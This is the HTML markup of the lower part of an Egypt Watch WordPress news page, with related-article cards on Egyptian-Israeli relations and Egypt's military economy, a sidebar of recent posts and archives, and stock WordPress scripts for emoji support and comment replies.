                        <a href="https://egyptwatch.net/2022/08/23/egyptian-israeli-tension-due-to-the-idfs-failure-to-adhere-to-an-agreement-with-egypt/"><img width="428" height="324" src="https://egyptwatch.net/wp-content/uploads/2022/08/egypt-israeli-flag-1.jpg" class="thumbnail object-fit-postimg_250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://egyptwatch.net/wp-content/uploads/2022/08/egypt-israeli-flag-1.jpg 608w, https://egyptwatch.net/wp-content/uploads/2022/08/egypt-israeli-flag-1-300x227.jpg 300w, https://egyptwatch.net/wp-content/uploads/2022/08/egypt-israeli-flag-1-80x60.jpg 80w, https://egyptwatch.net/wp-content/uploads/2022/08/egypt-israeli-flag-1-555x420.jpg 555w" sizes="auto, (max-width: 428px) 100vw, 428px" /></a>                    </span>
                  </div>
                
                <div class="post-header-outer  is-absolute ">
                  <div class="post-header">
                                          <div class="post-cat-info ">
                        <a class="cat-info-el" href="https://egyptwatch.net/category/egypt-watch/">Egypt Watch</a>                      </div>
                                          <h3 class="post-title is-size-4 entry-title is-lite"><a class="post-title-link" href="https://egyptwatch.net/2022/08/23/egyptian-israeli-tension-due-to-the-idfs-failure-to-adhere-to-an-agreement-with-egypt/" rel="bookmark">Egyptian-Israeli tension due to the IDF&#8217;s failure to adhere to an agreement with Egypt</a></h3>                    <div class="post-meta-info ">
                      <span class="meta-info-el meta-info-author">
                        <a class="vcard author is-lite" href="https://egyptwatch.net/author/nightwatch/">
                          NightWatch                        </a>
                      </span>
                      <span class="meta-info-el meta-info-date ">
                        <time class="date is-lite update">
                          <span>August 23, 2022</span>
                        </time>
                      </span>
                    </div>
                  </div>
                </div>
              </article>
            </div>
                      <div class="cell large-6 medium-6 small-12  ">
              <article class="post-wrap ">
                                  <div class="post-image-warp">
                    <div class="post-thumb-overlay"></div>
                    <span class="thumbnail-post">
                        <a href="https://egyptwatch.net/2022/08/22/hrw-european-governments-should-not-help-military-business-in-egypt/"><img width="330" height="244" src="https://egyptwatch.net/wp-content/uploads/2022/01/Human-Rights-Watch.gif" class="thumbnail object-fit-postimg_250 wp-post-image" alt="" decoding="async" loading="lazy" /></a>                    </span>
                  </div>
                
                <div class="post-header-outer  is-absolute ">
                  <div class="post-header">
                                          <div class="post-cat-info ">
                        <a class="cat-info-el" href="https://egyptwatch.net/category/egypt-watch/">Egypt Watch</a>                      </div>
                                          <h3 class="post-title is-size-4 entry-title is-lite"><a class="post-title-link" href="https://egyptwatch.net/2022/08/22/hrw-european-governments-should-not-help-military-business-in-egypt/" rel="bookmark">HRW: European governments should not help military business in Egypt</a></h3>                    <div class="post-meta-info ">
                      <span class="meta-info-el meta-info-author">
                        <a class="vcard author is-lite" href="https://egyptwatch.net/author/nightwatch/">
                          NightWatch                        </a>
                      </span>
                      <span class="meta-info-el meta-info-date ">
                        <time class="date is-lite update">
                          <span>August 22, 2022</span>
                        </time>
                      </span>
                    </div>
                  </div>
                </div>
              </article>
            </div>
                        </div>
    </div>
  </div>
															</div>
						</article>
					</div>
					<!-- post content warp end-->
										<!-- End of the loop. -->
			
    <div class="cell small-11 medium-11 large-4 large-order-1  ">
        <div id="sidebar" class="sidebar-inner ">
      <div class="grid-x grid-margin-x ">
        <div id="search-2" class="widget widget_search sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap "><form role="search" method="get" class="search-form" action="https://egyptwatch.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap ">
		<div class="widget-title "> <h3>Recent Posts</h3></div>
		<ul>
											<li>
					<a href="https://egyptwatch.net/2024/11/26/egypt-tour-boat-sinks-in-red-sea-with-at-least-17-passengers-missing/">Egypt tour boat sinks in Red Sea with at least 17 passengers missing</a>
									</li>
											<li>
					<a href="https://egyptwatch.net/2024/11/19/khalid-abdallas-nowhere-on-egypts-revolution-and-the-ties-that-bind/">Khalid Abdalla&#8217;s Nowhere: On Egypt&#8217;s revolution and the ties that bind</a>
									</li>
											<li>
					<a href="https://egyptwatch.net/2024/11/07/uk-urged-to-halt-investment-projects-with-egypt-until-alaa-abd-el-fattah-freed/">UK urged to halt investment projects with Egypt until Alaa Abd el-Fattah freed</a>
									</li>
											<li>
					<a href="https://egyptwatch.net/2024/11/07/doctor-given-life-sentence-in-egypt-over-posts-faces-deportation-from-morocco/">Doctor given life sentence in Egypt over posts faces deportation from Morocco</a>
									</li>
											<li>
					<a href="https://egyptwatch.net/2024/10/29/the-criminal-procedure-law-project-undermines-justice-and-establishes-more-trials-without-fair-guarantees/">The Criminal Procedure Law Project Undermines Justice and Establishes More Trials Without Fair Guarantees</a>
									</li>
					</ul>

		</div></div><div id="recent-comments-2" class="widget widget_recent_comments sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap "><div class="widget-title "> <h3>Recent Comments</h3></div><ul id="recentcomments"></ul></div></div><div id="archives-2" class="widget widget_archive sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap "><div class="widget-title "> <h3>Archives</h3></div>
			<ul>
					<li><a href='https://egyptwatch.net/2024/11/'>November 2024</a></li>
	<li><a href='https://egyptwatch.net/2024/10/'>October 2024</a></li>
	<li><a href='https://egyptwatch.net/2024/09/'>September 2024</a></li>
	<li><a href='https://egyptwatch.net/2024/08/'>August 2024</a></li>
	<li><a href='https://egyptwatch.net/2024/07/'>July 2024</a></li>
	<li><a href='https://egyptwatch.net/2024/06/'>June 2024</a></li>
	<li><a href='https://egyptwatch.net/2023/11/'>November 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/10/'>October 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/09/'>September 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/08/'>August 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/07/'>July 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/06/'>June 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/05/'>May 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/04/'>April 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/03/'>March 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/02/'>February 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/01/'>January 2023</a></li>
	<li><a href='https://egyptwatch.net/2022/12/'>December 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/11/'>November 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/10/'>October 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/09/'>September 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/08/'>August 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/07/'>July 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/06/'>June 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/05/'>May 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/04/'>April 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/03/'>March 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/02/'>February 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/01/'>January 2022</a></li>
	<li><a href='https://egyptwatch.net/2021/12/'>December 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/11/'>November 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/10/'>October 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/09/'>September 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/08/'>August 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/07/'>July 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/06/'>June 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/05/'>May 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/04/'>April 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/03/'>March 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/02/'>February 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/01/'>January 2021</a></li>
	<li><a href='https://egyptwatch.net/2020/12/'>December 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/11/'>November 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/10/'>October 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/09/'>September 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/08/'>August 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/07/'>July 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/06/'>June 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/05/'>May 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/04/'>April 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/03/'>March 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/02/'>February 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/01/'>January 2020</a></li>
	<li><a href='https://egyptwatch.net/2019/12/'>December 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/11/'>November 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/10/'>October 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/09/'>September 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/08/'>August 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/07/'>July 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/06/'>June 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/05/'>May 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/02/'>February 2019</a></li>
			</ul>

			</div></div><div id="categories-2" class="widget widget_categories sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap "><div class="widget-title "> <h3>Categories</h3></div>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://egyptwatch.net/category/egypt-watch/">Egypt Watch</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://egyptwatch.net/category/news/">News</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://egyptwatch.net/category/reports/">Reports</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://egyptwatch.net/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div></div><div id="meta-2" class="widget widget_meta sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap "><div class="widget-title "> <h3>Meta</h3></div>
		<ul>
						<li><a href="https://egyptwatch.net/wp-login.php">Log in</a></li>
			<li><a href="https://egyptwatch.net/feed/">Entries feed</a></li>
			<li><a href="https://egyptwatch.net/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div><div id="custom_html-2" class="widget_text widget widget_custom_html sidebar-item cell small-12 medium-6 large-12"><div class="widget_text widget_wrap "><div class="textwidget custom-html-widget"><!-- e518d972472de40edd2aa71743f6e87b --></div></div></div>      </div>
    </div>
    </div>		</div>
	</div>
</div>
<!-- .single-post-outer -->
</div>
<footer id="footer" class="footer-wrap">
      <!--FOOTER WIDGETS-->
    <div class="top-footer-wrap" >
      <div class="grid-container">
        <div class="grid-x grid-padding-x align-top ">
          <div id="custom_html-3" class="widget_text widget widget_custom_html sidebar-footer cell small-12 medium-6 large-4 align-self-top " ><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 7fd6ffd9e7fe8731ed4652479a43c8b7 --></div></aside></div>        </div>
      </div>
    </div>
    <!--FOOTER WIDGETS END-->
    <!--COPYRIGHT TEXT-->
  <div id="footer-copyright" class="footer-copyright-wrap top-bar ">
    <div class="grid-container">
      <div class="top-bar-left text-center large-text-left">
        <div class="menu-text">
          
<div class="footer-copyright-text">
    <p class="display-inline defult-text">
    <a class="theme-by silkthemesc" target="_blank" href="https://silkthemes.com/">Theme by Silk Themes</a>
  </p>

</div>        </div>
      </div>
    </div>
  </div>
  <a href="#0" class="scroll_to_top" data-smooth-scroll><i class="fa fa-angle-up "></i></a></footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newspapers-mag/*","/wp-content/themes/newspaperss/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


      <script>
        /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function() {
          var t, e = location.hash.substring(1);
          /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
        }, !1);
      </script>
<script type="text/javascript" src="https://egyptwatch.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://egyptwatch.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://egyptwatch.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>

</html>